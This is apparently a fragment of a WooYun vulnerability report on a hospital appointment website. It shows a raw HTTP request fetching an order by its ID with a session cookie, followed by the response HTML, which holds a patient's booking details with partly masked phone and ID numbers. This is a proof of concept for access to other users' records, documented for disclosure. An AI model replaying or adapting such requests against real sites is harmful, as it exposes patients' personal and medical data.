 POST /orderDetail.action HTTP/1.1
Host: www.hnyygh.com
Content-Length: 20
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hnyygh.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hnyygh.com/myselfOrder.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=A0E56D2F101E9CCA325924D64CD16A75; diffmaker=1
orderid=101001129683
101001129683
&nbsp;
</div>
<div class="jbxx_tx1">姓 名：</div>
<div class="jbxx_tx2">
</b>
</div>
<div class="jbxx_tx1">预约信息：</div>
<div class="jbxx_tx3">
州人民医院
&nbsp
妇科门诊
&nbsp
(
主任医师
)
2016-01-12 15:18:00-17:06:00
<!--
下午 &nbsp;14:00 - 17:30
-->
</div>
<div class="jbxx_tx1">性 别：</div>
<div class="jbxx_tx2">
男
</div>
<div class="jbxx_tx1">手机号码：</div>
<div class="jbxx_tx2">
13 938
</div>
<div class="jbxx_tx1">身份证号：</div>
<div class="jbxx_tx2">
431 06574
</div>
<div class="jbxx_tx1">就诊序号：</div>
<div class="jbxx_tx2">
www.wooyun.org